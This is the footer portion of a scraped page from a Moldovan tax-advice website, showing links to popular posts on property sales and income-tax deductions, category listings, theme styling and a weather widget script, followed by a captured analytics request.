                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_785 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_785" ><script>var block_tdi_20_785 = new tdBlock();
block_tdi_20_785.id = "tdi_20_785";
block_tdi_20_785.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_785","tdc_css_class":"tdi_20_785","tdc_css_class_style":"tdi_20_785_rand_style"}';
block_tdi_20_785.td_column_number = "1";
block_tdi_20_785.block_type = "td_block_7";
block_tdi_20_785.post_count = "3";
block_tdi_20_785.found_posts = "662";
block_tdi_20_785.header_color = "";
block_tdi_20_785.ajax_pagination_infinite_stop = "";
block_tdi_20_785.max_num_pages = "221";
tdBlocksArray.push(block_tdi_20_785);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_20_785 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 февраля 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 апреля 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 января 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_d96 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_d96" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/ru/category/recomandate/"><span class="td-cat-name">Рекомендуемые</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/ru/category/articole/fiscalitate/"><span class="td-cat-name">Налогообложение</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/ru/category/articole/drept/"><span class="td-cat-name">Право</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/ru/category/articole/contabilitate/"><span class="td-cat-name">Бухгалтерский учет</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/ru/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Юридические лица</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/ru/category/articole/economie/"><span class="td-cat-name">Экономика</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/ru/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/ru/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/ru/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Физические лица</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697d6908637e7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"\u041a\u0438\u0448\u0438\u043d\u0451\u0432","api_language":"ru","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"snow-n","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u043d\u0435\u0433","today_temp":[-5,22.9],"today_humidity":88,"today_wind_speed":[6.2,3.8],"today_min":[-5,22.9],"today_max":[-4.8,23.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769828400,"day_name":"Sat","day_temp":[-4,25],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-7,20],"owm_day_index":7},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-8,18],"owm_day_index":15},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-6,21],"owm_day_index":23},{"timestamp":1770163200,"day_name":"Wed","day_temp":[-4,25],"owm_day_index":31}]});
				});
			
			
</script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1283730168&t=pageview&_s=1&dl=https%3A%2F%2Ftaxexpert.md%2Fru%2Fformulare%2Fformulare-pentru-persoane-juridice%2Fformulare-persoane-juridice-taxele-locale%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B1%D0%BE%D1%80%D1%8B%20%7C%20TaxExpert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=569033632&gjid=1274623821&cid=441056159.1769826572&tid=UA-79927481-3&_gid=718465737.1769826572&_r=1&_slc=1&z=577325848
body_size: -449
content:
2,cG-KGDFXXPQJP